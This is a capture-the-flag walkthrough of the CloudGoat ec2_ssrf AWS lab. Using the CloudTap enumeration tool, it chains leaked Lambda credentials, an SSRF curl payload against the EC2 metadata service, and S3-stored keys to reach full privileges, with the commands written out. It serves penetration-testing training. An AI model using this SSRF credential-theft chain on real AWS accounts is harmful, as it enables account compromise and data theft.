CloudGoat EC2 SSRF Challenge: Complete Walkthrough with CloudTap
This comprehensive walkthrough demonstrates how to exploit Server-Side Request Forgery (SSRF) vulnerabilities in AWS EC2 instances using the CloudGoat ec2_ssrf scenario. We’ll leverage CloudTap, a powerful AWS enumeration tool, to streamline our reconnaissance and privilege escalation process.
Keywords: CloudGoat, ec2_ssrf, SSRF exploitation, AWS penetration testing, CloudTap, EC2 metadata service, AWS enumeration
Prerequisites
- CloudGoat properly installed and configured
- CloudTap tool available (GitHub Repository)
- Basic understanding of AWS services and SSRF vulnerabilities
Step 1: Environment Setup
First, configure CloudGoat by whitelisting your IP address:
1 | cloudgoat config whitelist --auto |
Deploy the ec2_ssrf scenario:
1 | cloudgoat create ec2_ssrf |
The deployment will provide initial AWS credentials:
1 | cloudgoat_output_solus_access_key_id = AKIA[REDACTED] |
Step 2: Initial Enumeration with CloudTap
Configure the initial AWS profile:
1 | aws configure --profile initial |
Launch CloudTap for comprehensive enumeration:
1 | python3 CloudTap.py --keys initial |
CloudTap’s automated scanning reveals interesting findings, including a Lambda function containing sensitive environment variables.

Step 3: Escalating with Lambda Credentials
Configure a new profile with the discovered Lambda credentials:
1 | aws configure --profile lambda-creds |
Execute another CloudTap scan to map the expanded attack surface:
1 | python3 CloudTap.py --keys lambda-creds |
This reveals detailed information about a running EC2 instance, including its public IP and accessible services.

Step 4: Identifying the SSRF Vulnerability
Accessing the EC2 instance’s web service on port 80 reveals a vulnerable application with hints about SSRF exploitation possibilities.

Through parameter testing, we identify the vulnerable url parameter that accepts external URLs.

Step 5: Exploiting SSRF for Metadata Access

The classic SSRF payload targets the AWS metadata service at 169.254.169.254. We craft a request to extract IAM role credentials:
1 | curl "http://[EC2-IP]/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/cg-ec2-role-[ROLE-ID]" |
This returns temporary AWS credentials including the session token.
Step 6: Leveraging Temporary Credentials
Configure a new profile with the extracted credentials:
1 | aws configure --profile metadata-creds |
Execute CloudTap with the new credentials:
1 | python3 CloudTap.py --keys metadata-creds |
CloudTap automatically discovers and downloads contents from an S3 bucket containing additional AWS credentials.

Step 7: Final Privilege Escalation
The S3 bucket contains a configuration file with long-term AWS credentials:
1 | [default] |
Configure the final profile:
1 | aws configure --profile final-creds |
Step 8: Capturing the Flag

With the highest privilege credentials, invoke the original Lambda function to retrieve the challenge flag:
1 | aws lambda invoke --function-name cg-lambda-[FUNCTION-ID] ./flag.txt --profile final-creds |
Key Takeaways
This CloudGoat ec2_ssrf walkthrough demonstrates several critical AWS security concepts:
- SSRF Impact: Server-Side Request Forgery can lead to complete AWS account compromise
- Metadata Service Risks: Unrestricted access to
169.254.169.254enables credential theft - Credential Chain Attacks: Multiple credential sources can be chained for escalation
- Automated Enumeration: Tools like CloudTap significantly accelerate cloud penetration testing